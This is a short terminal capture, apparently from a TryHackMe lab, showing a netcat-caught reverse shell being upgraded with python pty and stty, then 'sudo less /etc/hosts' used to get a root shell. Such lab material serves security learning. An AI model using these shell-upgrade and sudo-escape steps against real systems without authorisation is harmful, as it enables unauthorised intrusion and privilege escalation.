 ops_user@tryhackme-2404:/opt/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<pp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
ops_user@tryhackme-2404:/opt/app$ ^Z
zsh: suspended  nc -lvnp 1666
┌──(cybertual㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1666
export TERM=xterm
ops_user@tryhackme-2404:/opt/app$ stty rows 40 columns 120
ops_user@tryhackme-2404:/opt/app$ less /etc/hosts
ops_user@tryhackme-2404:/opt/app$ less /etc/hosts
$ ls
data  deploy_helper.sh  payload.c
$ sudo less /etc/hosts
# whoami
root